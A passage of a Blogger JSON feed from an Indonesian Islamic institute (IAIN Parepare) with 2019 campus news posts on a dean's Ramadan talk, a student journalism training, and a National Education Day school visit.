"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWfsjxr54_xFJ2NitM2mZY7geEEAdkeyHKd7OR_NxB3QyofFUeNKehTQtZm4HUeMTNmycg2wYOZde80L7wEzLzOK4b3pSuM3-DTlLhPVeyVnVymxKwSSU_M3Nae5LX2eSp9YTbGlepdCY\/s72-c\/DSC_0799.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1237119817884675287"},"published":{"$t":"2019-05-07T13:19:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:14.118+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Dekan FUAD Memberi Kultum di Al Wasilah"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnBpCxk5aIVJ68rNcNopPxvLoqcN6TmiANUbWd1x8SlFUz6MyZS2FRH-sFQr_QgSmtQ69tVj8zgVtlKi2oku0m2PG5uHz6UcNSlYjtG0IGU7UBdGujat8RUcavzVZ3qJ3oppbtOq6iCo\/s1600\/WhatsApp+Image+2019-05-06+at+21.32.46.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnBpCxk5aIVJ68rNcNopPxvLoqcN6TmiANUbWd1x8SlFUz6MyZS2FRH-sFQr_QgSmtQ69tVj8zgVtlKi2oku0m2PG5uHz6UcNSlYjtG0IGU7UBdGujat8RUcavzVZ3qJ3oppbtOq6iCo\/s640\/WhatsApp+Image+2019-05-06+at+21.32.46.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EFUAD IAIN PAREPARE\u003C\/b\u003E- Dekan Fakultas Ushuluddin Adab dan Dakwah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDr H Abd Halim K, Lc, M.A\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ememberi Kuliah Tujuh Menit (Kultum)\u0026nbsp; di Masjid Al Wasilah IAIN Parepare, setelah pelaksanaan Sholat Dhuhur, Selasa (7\/5)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh64ebiNPAFPfy2CaD6Z2jByE0l_Gzul96sFnVVDQ1tN_gmrJE3ZqVkF95yNmDbq6LnnpQPU6ru4NYHeb_uezFb2i0auwUBl2lnCX4k3OFYEDFD9Zj6xN6Ww0R_KZWl81Pz2jPaQK9bnYs\/s1600\/WhatsApp+Image+2019-05-06+at+21.32.47.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh64ebiNPAFPfy2CaD6Z2jByE0l_Gzul96sFnVVDQ1tN_gmrJE3ZqVkF95yNmDbq6LnnpQPU6ru4NYHeb_uezFb2i0auwUBl2lnCX4k3OFYEDFD9Zj6xN6Ww0R_KZWl81Pz2jPaQK9bnYs\/s200\/WhatsApp+Image+2019-05-06+at+21.32.47.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDr H Abd Halim K, Lc, M.A membahas hikmah puasa di bulan Ramadhan. Puasa bersifat konprehensif karena diwajibkan bagi seluruh umat Islam di dunia. Puasa juga memperbaiki perilaku lebih baik, contohnya jika\u0026nbsp; pembantu atau bawahan melakukan kesalahan dengan tidak sengaja merusak benda tertentu,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eketika berpuasa seorang muslim mampu menahan marah,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Esebab semua benda memiliki imsaknya masing-masing, seperti manusia yang memiliki ajal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EKetua Umum MUI Kota Parepare ini, juga memberi tausyiah bahwa puasa juga membuat\u0026nbsp; ummat Islam memahami arti lapar, bukan hanya yang kelaparan yang terjadi di sekeliling kita, tapi juga kelaparan yang terjadi di negara lain, misalnya Ethiopia. \"Sehingga, di akhir bulan Ramadhan kita diwajibkan memberi zakat, jika tidak mampu mengeluarkan zakat, maka kita yang diberi zakat,\" tutupnya. (mif)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1237119817884675287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/dekan-fuad-memberi-kultum-di-al-wasilah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1237119817884675287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1237119817884675287"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/dekan-fuad-memberi-kultum-di-al-wasilah.html","title":"Dekan FUAD Memberi Kultum di Al Wasilah"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLnBpCxk5aIVJ68rNcNopPxvLoqcN6TmiANUbWd1x8SlFUz6MyZS2FRH-sFQr_QgSmtQ69tVj8zgVtlKi2oku0m2PG5uHz6UcNSlYjtG0IGU7UBdGujat8RUcavzVZ3qJ3oppbtOq6iCo\/s72-c\/WhatsApp+Image+2019-05-06+at+21.32.46.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2470055337140050365"},"published":{"$t":"2019-05-04T12:13:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:14.412+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prodi Jurnalistik Islam"}],"title":{"type":"text","$t":" Mahasiswa Jurnalistik Islam  di Era Digital"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsp47JYk2GoGCWOhiyROrhchsvsHz5T8RxkJsSsxdmiakhPXbeLQvj8koz8HgmKvcAbQOG20IfYKzqdKkh-Ca6ew1sr3kSiAo7VSh3QCqbKX59v5mvnlmvK2Vx9uPQgU3VTJY6zd-7JwY\/s1600\/DSC_0773%255B1%255D.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsp47JYk2GoGCWOhiyROrhchsvsHz5T8RxkJsSsxdmiakhPXbeLQvj8koz8HgmKvcAbQOG20IfYKzqdKkh-Ca6ew1sr3kSiAo7VSh3QCqbKX59v5mvnlmvK2Vx9uPQgU3VTJY6zd-7JwY\/s640\/DSC_0773%255B1%255D.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"color: #181818;\"\u003EFUAD IAIN PAREPARE\u003C\/b\u003E\u003Cspan style=\"color: #181818;\"\u003E-\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #181818;\"\u003E“Orang boleh pandai setinggi langit, tapi selama ia tidak menulis, ia akan hilang di dalam masyarakat dan dari sejarah. Menulis adalah bekerja untuk keabadian.” Kalimat dari\u0026nbsp; Pramoedya Ananta Toer\u0026nbsp;\u0026nbsp;ini menjadi motivasi untuk menuliskan peristiwa yang terjadi di sekitar kita.\u0026nbsp; Salah satu cara untuk mendorong mahasiswa Jurnalistik Islam untuk bisa aktif menulis,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003ELiteracy Club\u003C\/i\u003E Prodi Jurnalistik Islam mengadakan I\u003Ci\u003En House Training \u003C\/i\u003Edengan tema \"\u003Ci\u003EMengembangkan Potensi Jurnalis di Era Digital\"\u003C\/i\u003E\u0026nbsp;di ruang \u003Ci\u003Eex \u003C\/i\u003ESeminar Pascasarjana, Sabtu (4\/5)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RGXb_1WKhD0gdEJnUHPX7gSN7OXMbQaoR_tLUxcPRfy252s2W2eq-zs5XUU1yswd9gz8gnbpHiNgdY-0G4tMpvt9Zm_7Uuh4M6Q9V7klM-pTydI1Rh19-p4nSRDBPpOV0XcS3Em1XuA\/s1600\/DSC_0767%255B1%255D.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-RGXb_1WKhD0gdEJnUHPX7gSN7OXMbQaoR_tLUxcPRfy252s2W2eq-zs5XUU1yswd9gz8gnbpHiNgdY-0G4tMpvt9Zm_7Uuh4M6Q9V7klM-pTydI1Rh19-p4nSRDBPpOV0XcS3Em1XuA\/s320\/DSC_0767%255B1%255D.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003ELiteracy Club \u003C\/i\u003Emewadahi kreatifitas mahasiswa di bidang penulisan, baik penulisan dalam bidang jurnalistik, maupun artikel. \" Kegiatan ini bertujuan mengembangkan potensi mahasiswa, Jurnalistik Islam,\" ujar Ketua \u003Ci\u003ELiteracy Club\u003C\/i\u003E Sunarti. \"Tantangan Jurnalistik saat ini\u0026nbsp; semua orang bisa membuat berita, memiliki kamera kemudian memasukkan ke media sosial. \"Setelah kegiatan ini, mahasiswa mampu membuat rilis berita, foto dan \u003Ci\u003Ecaption \u003C\/i\u003Eberita kemudian disebarkan melalui media sosial ataupun \u003Ci\u003Eblog \u003C\/i\u003Epribadi,\" tutur Kaprodi Jurnalistik Islam Dr Muhammad Qadaruddin.\u0026nbsp; \"\u003Ci\u003ELiterasy club\u003C\/i\u003E\u0026nbsp;tidak bisa melakukan kegiatan besar tanpa dukungan mahasiswa, \u003Ci\u003Eliteracy club\u003C\/i\u003E bukan\u0026nbsp; untuk menyaingi Hima Prodi, sebab Hima Prodi memiliki anggaran tersendiri jika digabungkan akan menyulitkan pelaporan, jadi adanya \u003Ci\u003Eliteracy club\u003C\/i\u003E\u0026nbsp;semata-mata bertujuan mahasiswa memiliki banyak wadah\u0026nbsp; untuk menggali potensi mahasiswa,\" tambahnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMateri \u003Ci\u003EIn House Training\u003C\/i\u003E, diantaranya Jurnalistik dalam perspektif Islam oleh Dr H Abd Halim K, M.A, Teknik Penulisan Berita dan Siaran Pers dibawakan Hairil, M.Pd, Fotografi dan Penulisan \u003Ci\u003ECaption\u003C\/i\u003E oleh Mifda Hilmiyah, dan Pembuatan \u003Ci\u003EVlog\u003C\/i\u003E dijelaskan oleh Yuniarti, S.Sos.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EDekan Fakultas Ushuluddin Adab dan Dakwah Dr H Abd Halim K, M.A menyampaikan kepada\u0026nbsp; mahasiswa Jurnalistik Islam untuk menguasai Bahasa Arab dan Bahasa Inggris. Mahasiswa Jurnalistik Islam lebih kreatif dan menyampaikan berita\u0026nbsp; harus membedakan berita benar dan berita bohong. Bukan hanya kebenaran, mahasiswa jurnalistik juga menguasai ayat dan hadis yang terkait dengan Jurnalistik. Misalnya Surah\u0026nbsp;Al-Hujurat ayat 6 yang artinya,\u0026nbsp;\u003Cspan style=\"line-height: 115%;\"\u003E\u003Ci\u003EHai orang-orang yang beriman, jika datang kepadamu orang\u0026nbsp; membawa suatu berita, maka periksalah dengan teliti agar kamu tidak menimpakan suatu musibah kepada suatu kaum tanpa mengetahui keadaannya yang menyebabkan kamu menyesal atas perbuatanmu itu. \u003C\/i\u003EPada ayat tersebut dijelaskan bahwa ketika berita yang dibaca harus dianalisis kebenarannya dan mahasiswa dapat memahami ayat tersebut.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\"Semoga kegiatan ini menjadi bekal bagi mahasiswa sesuai bidang Jurnalistik Islam,\" tutup\u0026nbsp; Dr H Abd Halim K, M.A. (mif)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2470055337140050365\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/mahasiswa-jurnalistik-islam-di-era.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2470055337140050365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2470055337140050365"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/mahasiswa-jurnalistik-islam-di-era.html","title":" Mahasiswa Jurnalistik Islam  di Era Digital"}],"author":[{"name":{"$t":"Muhammad Haramain "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03154632692851627796"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjWl6dNmvK_gRcSuHalU66D8sIg__ju7ZPegGt2Y3p1bLYytIDvJi5N_DJdVZBsrVyZJcOYb1y4NhBuYC9oFS3pNtGg7x009k-91ie8Pu8lteD9b4CqocH_btbvJp1aPs\/s48\/haramain84-48.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsp47JYk2GoGCWOhiyROrhchsvsHz5T8RxkJsSsxdmiakhPXbeLQvj8koz8HgmKvcAbQOG20IfYKzqdKkh-Ca6ew1sr3kSiAo7VSh3QCqbKX59v5mvnlmvK2Vx9uPQgU3VTJY6zd-7JwY\/s72-c\/DSC_0773%255B1%255D.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5185345098378949763"},"published":{"$t":"2019-05-02T23:44:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:27.280+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Inspirasi Pendidikan, Langkah Nyata Mahasiswa Tadris IPS Peringati\nHardiknas"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Sejumlah mahasiswa Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare melakukan kunjungan ke beberapa sekolah, Kamis (02\/05).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10432} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/b3f407c1-8038-41c6-82dc-2a6b730f7bca-1024x768.jpg\" alt=\"\" class=\"wp-image-10432\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKunjungan tersebut dalam rangka Sehari bersama Tadris IPS melalui Fun Learning based Culture. Ahdar Djamaluddin selaku Ketua Penanggungjawab Program studi (Prodi) Tadris IPS mengungkapkan inspirasi pendidikan ini dilakukan agar mahasiswa sadar akan nilai-nilai perjuangan Ki Hajar Dewantara lewat perjuangannya di dunia pendidikan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPerlu diketahui setiap tanggal 2 Mei diperingati Hari Pendidikan Nasional, disingkat\u0026nbsp;HARDIKNAS.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ETanggal 2 Mei merupakan hari nasional yang bukan hari libur, ditetapkan oleh pemerintah \u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Indonesia\"\u003EIndonesia\u003C\/a\u003E\u0026nbsp;untuk memperingati kelahiran\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Ki_Hadjar_Dewantara\"\u003EKi Hadjar Dewantara\u003C\/a\u003E, tokoh pelopor\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Pendidikan_di_Indonesia\"\u003Ependidikan di Indonesia\u003C\/a\u003E\u0026nbsp;dan pendiri lembaga pendidikan\u0026nbsp;\u003Ca href=\"https:\/\/id.wikipedia.org\/wiki\/Taman_Siswa\"\u003ETaman Siswa.\u003C\/a\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAdapun beberapa sekolah yang dikunjungi di antaranya SDN 76 Bacukiki dan MI DDI Bacukiki dan Sekolah Luar Biasa (SLB) Negeri 1 Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Sekolah ini kami pilih sebagai sekolah sekolah inspirasi karena sekolah ini berbatasan dengan kabupaten Sidrap yang sebagian dari siswa pada SD 76 berasal dari Sidrap mereka menempuh perjalanan sekita 1.5 jam jadi mereka harus menempuh sekitas 3 jam dalam sehari,\" jelas Ahdar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10433} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/281032ae-2441-4dd8-8994-0226a038865c-1024x768.jpg\" alt=\"\" class=\"wp-image-10433\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDengan mengangkat tema Inspirasi pendidikan, para mahasiswa dapat saling sharing bersama siswa-siswi pada sekolah tersebut.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Kami pilih juga tema fun learning based culture  dengan mengenalkan model-model pendidikan yang menyenangkan dan cara playing with learning,\" tambah Ahdar.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10434} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/05\/69d8e12b-c189-48b7-84d4-7a6e057b032b-1024x768.jpg\" alt=\"\" class=\"wp-image-10434\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ENurhikmah salah satu mahasiswa Tadris IPS mengaku bersyukur dengan dilaksanakannya kegiatan ini.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\"Semoga adek-adek bisa menghargai sebuah pendidikan bahwa pendidikan itu sangat penting. Selain itu, Tadris IPS juga bisa dikenal lebih luas dan alhamdulillah guru-guru menyambut baik dan mereka berharap agar kegiatan seperti ini sering-sering dilaksanakan,\" jelasnya saat diwawancarai via whatsapp.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5185345098378949763\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/inspirasi-pendidikan-langkah-nyata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5185345098378949763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5185345098378949763"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/05\/inspirasi-pendidikan-langkah-nyata.html","title":"Inspirasi Pendidikan, Langkah Nyata Mahasiswa Tadris IPS Peringati\nHardiknas"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2345441915723614736"},"published":{"$t":"2019-05-02T15:46:00.000+08:00"},"updated":{"$t":"2019-05-16T00:15:15.000+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"opini"}],"title":{"type":"text","$t":"Catatan Pendidik di Hari Pendidikan"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoApfm7gyrjYybvQKaCpjcyiFBSBlTF_r0lkEqeYdyv9Bf-TsW7GecZRiwhKbmw-XAO2M8zpFvbt8UWcoY4SQqM1vk0_lIghORrAH0QjGFp1bo1NRtsM_bAplSwkEQXhj3ViTlIMi1DGQ\/s1600\/IMG_20190502_154458.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"610\" data-original-width=\"720\" height=\"542\" 